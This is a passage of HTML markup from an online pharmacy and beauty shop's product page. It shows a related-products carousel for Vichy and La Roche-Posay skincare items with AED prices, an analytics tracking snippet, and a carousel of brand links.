https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://alaineoutlet.com/compare/" data-id="14727" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://alaineoutlet.com/product/vichy-normaderm-phytosolution-double-correction-daily-care-50ml/">Vichy Normaderm Phytosolution Daily Care Moisturiser for Oily and  Acne Prone Skin 50 ml</a></h3><div class="wd-product-cats">
<a href="https://alaineoutlet.com/product-category/beauty/" rel="tag">Beauty</a>, <a href="https://alaineoutlet.com/product-category/beauty/moisturiser/" rel="tag">Moisturiser</a>, <a href="https://alaineoutlet.com/product-category/beauty/vichy/" rel="tag">Vichy</a></div><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;135.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED&nbsp;135.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;85.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED&nbsp;85.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
? target Acne Imperfections:? purifies and corrects pimples, blackheads and marks? Renew The Skin: hydrates for 24HR,? regulates sebum and reduce pores visibility? Regenerates the skin,? Skin immediately feels Moisturized, Comfortable, Clean &amp; refreshed? Visible Results in 8 weeks:</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://alaineoutlet.com/wishlist/" data-key="39605f354a" data-product-id="14727" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/mustela-2-in-1-hair-body-wash-200-ml/?add-to-cart=14727" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14727" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14727" data-product_sku="ASKU1928" aria-label="Add to cart: &ldquo;Vichy Normaderm Phytosolution Daily Care Moisturiser for Oily and  Acne Prone Skin 50 ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Vichy Normaderm Phytosolution Daily Care Moisturiser for Oily and  Acne Prone Skin 50 ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14727" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://alaineoutlet.com/product/vichy-normaderm-phytosolution-double-correction-daily-care-50ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14727"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-14732 status-publish first instock product_cat-beauty product_cat-cleanser product_tag-effaclar-purifying-foaming-gel product_tag-vichylrp has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="14732"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://alaineoutlet.com/product/la-roche-posay-effaclar-purifying-foaming-gel-200-ml/" class="product-image-link" tabindex="-1" aria-label="La Roche-Posay Effaclar Purifying Foaming Gel Face Wash for Oily &amp; Acne Prone Skin 200 ml"><div class="product-labels labels-rectangular"><span class="onsale product-label">-31%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP-3337872411083.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP-3337872411083.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP-3337872411083.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP-3337872411083.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP-3337872411083.jpg?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP-3337872411083.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP-3337872411083.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP-3337872411083.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP-3337872411083.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP-3337872411083.jpg?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://alaineoutlet.com/compare/" data-id="14732" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://alaineoutlet.com/product/la-roche-posay-effaclar-purifying-foaming-gel-200-ml/">La Roche-Posay Effaclar Purifying Foaming Gel Face Wash for Oily &amp; Acne Prone Skin 200 ml</a></h3><div class="wd-product-cats">
<a href="https://alaineoutlet.com/product-category/beauty/" rel="tag">Beauty</a>, <a href="https://alaineoutlet.com/product-category/beauty/cleanser/" rel="tag">Cleanser</a></div><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;104.99</bdi></span></del> <span class="screen-reader-text">Original price was: AED&nbsp;104.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;72.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED&nbsp;72.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul><li>With an anti-blemish effect, La Roche Posay Effaclar +M Purifying Foaming Gel is a purifying gel cleanser for oily skin.&nbsp;</li><li>A highly tolerant formula that gently purifies the skin without drying, while reducing blackheads and excessive shine.&nbsp;</li><li>Ideal for oily, acne-prone and sensitive skin.</li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://alaineoutlet.com/wishlist/" data-key="39605f354a" data-product-id="14732" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/mustela-2-in-1-hair-body-wash-200-ml/?add-to-cart=14732" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14732" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14732" data-product_sku="ASKU1419" aria-label="Add to cart: &ldquo;La Roche-Posay Effaclar Purifying Foaming Gel Face Wash for Oily &amp; Acne Prone Skin 200 ml&rdquo;" rel="nofollow" data-success_message="&ldquo;La Roche-Posay Effaclar Purifying Foaming Gel Face Wash for Oily &amp; Acne Prone Skin 200 ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14732" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://alaineoutlet.com/product/la-roche-posay-effaclar-purifying-foaming-gel-200-ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14732"
>Quick view</a></div></div></div></div></div></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div> <script type="text/javascript">/*  */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 0.000000,
			items:[{
				id: "gla_16215",
				price: 0.000000,
				google_business_vertical: "retail",
				name: "Mustela 2 In 1 Hair &amp; Body Wash 200 ml",
				category: "Beauty &amp; Cleansers",
			}]});
/*  */</script> </div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"><link data-optimized="1" rel="stylesheet" id="elementor-post-728-css" href="https://alaineoutlet.com/wp-content/litespeed/css/78db57e8d664784bb86ebac4afc60c73.css?ver=ff2e6" type="text/css" media="all"><div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div class="elementor-widget-container"><div class="wd-brands brands-widget slider-brands_8945 wd-hover-alt wd-style-default wd-layout-carousel wd-carousel-container" id="brands_8945"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Omron" href="https://alaineoutlet.com/shop/?filter_brand=omron" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/omron.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="Omron" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/omron.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/omron.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/omron.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="Omron" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/omron.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/omron.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Boost Oxygen" href="https://alaineoutlet.com/shop/?filter_brand=boost-oxygen">
Boost Oxygen
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="ISDIN" href="https://alaineoutlet.com/shop/?filter_brand=isdin" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isdin.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isdin.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isdin.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isdin.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isdin.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isdin.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="M.A.D" href="https://alaineoutlet.com/shop/?filter_brand=m-a-d">
M.A.D
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="APTAMIL" href="https://alaineoutlet.com/shop/?filter_brand=aptamil">
APTAMIL
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Heme Bears" href="https://alaineoutlet.com/shop/?filter_brand=heme-bears">
Heme Bears
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Cellucor" href="https://alaineoutlet.com/shop/?filter_brand=cellucor">
Cellucor
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="REAL" href="https://alaineoutlet.com/shop/?filter_brand=real">
REAL
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="K-Y" href="https://alaineoutlet.com/shop/?filter_brand=k-y">
K-Y
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="SERENITY" href="https://alaineoutlet.com/shop/?filter_brand=serenity">
SERENITY
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Vita Colon" href="https://alaineoutlet.com/shop/?filter_brand=vita-colon">
Vita Colon
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Glucerna" href="https://alaineoutlet.com/shop/?filter_brand=glucerna">
Glucerna
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Puritan&#039;s Pride" href="https://alaineoutlet.com/shop/?filter_brand=puritans-pride" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/puritans_pride.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/puritans_pride.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/puritans_pride.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/puritans_pride.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/puritans_pride.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/puritans_pride.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Solo Soft Care" href="https://alaineoutlet.com/shop/?filter_brand=solo-soft-care">
Solo Soft Care
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="HealthAid" href="https://alaineoutlet.com/shop/?filter_brand=healthaid">
HealthAid
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Mr. Tumee" href="https://alaineoutlet.com/shop/?filter_brand=mr-tumee">
Mr. Tumee
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nano" href="https://alaineoutlet.com/shop/?filter_brand=nano">
Nano
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Mustela" href="https://alaineoutlet.com/shop/?filter_brand=mustela">
Mustela
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Hedrin" href="https://alaineoutlet.com/shop/?filter_brand=hedrin">
Hedrin
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Ronnie Coleman" href="https://alaineoutlet.com/shop/?filter_brand=ronnie-coleman">
Ronnie Coleman
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Airtig" href="https://alaineoutlet.com/shop/?filter_brand=airtig">
Airtig
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Isispharma" href="https://alaineoutlet.com/shop/?filter_brand=isispharma" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isispharma.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isispharma.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isispharma.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isispharma.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isispharma.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isispharma.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Ensure" href="https://alaineoutlet.com/shop/?filter_brand=ensure">
Ensure
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Skittles" href="https://alaineoutlet.com/shop/?filter_brand=skittles">
Skittles
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="MEDI PEEL" href="https://alaineoutlet.com/shop/?filter_brand=medi-peel">
MEDI PEEL
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nizoral" href="https://alaineoutlet.com/shop/?filter_brand=nizoral">
Nizoral
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Eucerin" href="https://alaineoutlet.com/shop/?filter_brand=eucerin" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Eucerin.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Eucerin.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Eucerin.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Eucerin.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Eucerin.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Eucerin.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Revival" href="https://alaineoutlet.com/shop/?filter_brand=revival">
Revival
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Louis widmer" href="https://alaineoutlet.com/shop/?filter_brand=louis-widmer">
Louis widmer
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Power Crunch" href="https://alaineoutlet.com/shop/?filter_brand=power-crunch">
Power Crunch
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Kin" href="https://alaineoutlet.com/shop/?filter_brand=kin">
Kin
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Biosoft" href="https://alaineoutlet.com/shop/?filter_brand=biosoft">
Biosoft
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="It&#039;s Skin" href="https://alaineoutlet.com/shop/?filter_brand=its-skin">
It&#039;s Skin
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Betadine" href="https://alaineoutlet.com/shop/?filter_brand=betadine" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/betadine.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/betadine.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/betadine.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/betadine.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/betadine.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/betadine.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nutrigen" href="https://alaineoutlet.com/shop/?filter_brand=nutrigen">
Nutrigen
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Centrum" href="https://alaineoutlet.com/shop/?filter_brand=centrum" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/centrum.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/centrum.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/centrum.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/centrum.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/centrum.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/centrum.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Bepanthen" href="https://alaineoutlet.com/shop/?filter_brand=bepanthen">
Bepanthen
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Cantu" href="https://alaineoutlet.com/shop/?filter_brand=cantu">
Cantu
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Jumiso" href="https://alaineoutlet.com/shop/?filter_brand=jumiso">
Jumiso
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Rip Van Wafels" href="https://alaineoutlet.com/shop/?filter_brand=rip-van-wafels">
Rip Van Wafels
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Jamjoom Pharma" href="https://alaineoutlet.com/shop/?filter_brand=jamjoom-pharma">
Jamjoom Pharma
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Paranix" href="https://alaineoutlet.com/shop/?filter_brand=paranix">
Paranix
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Derma" href="https://alaineoutlet.com/shop/?filter_brand=derma">
Derma
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Goldim" href="https://alaineoutlet.com/shop/?filter_brand=goldim" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Goldim.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Goldim.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Goldim.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Goldim.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Goldim.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Goldim.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Suprfuel" href="https://alaineoutlet.com/shop/?filter_brand=suprfuel">
Suprfuel
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Pharmaton" href="https://alaineoutlet.com/shop/?filter_brand=pharmaton">
Pharmaton
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="I remedies" href="https://alaineoutlet.com/shop/?filter_brand=i-remedies" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/iremedies.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/iremedies.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/iremedies.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/iremedies.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/iremedies.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/iremedies.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="The Curse" href="https://alaineoutlet.com/shop/?filter_brand=the-curse">
The Curse
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Wow" href="https://alaineoutlet.com/shop/?filter_brand=wow">
Wow
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Manuka" href="https://alaineoutlet.com/shop/?filter_brand=manuka">
Manuka
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Glowradiance" href="https://alaineoutlet.com/shop/?filter_brand=glowradiance">
Glowradiance
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="C5 Energy" href="https://alaineoutlet.com/shop/?filter_brand=c5-energy">
C5 Energy
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Auracos" href="https://alaineoutlet.com/shop/?filter_brand=auracos">
Auracos
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Activlab Pharma" href="https://alaineoutlet.com/shop/?filter_brand=activlab-pharma">
Activlab Pharma
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Redoxon" href="https://alaineoutlet.com/shop/?filter_brand=redoxon">
Redoxon
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Renbow" href="https://alaineoutlet.com/shop/?filter_brand=renbow">
Renbow
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
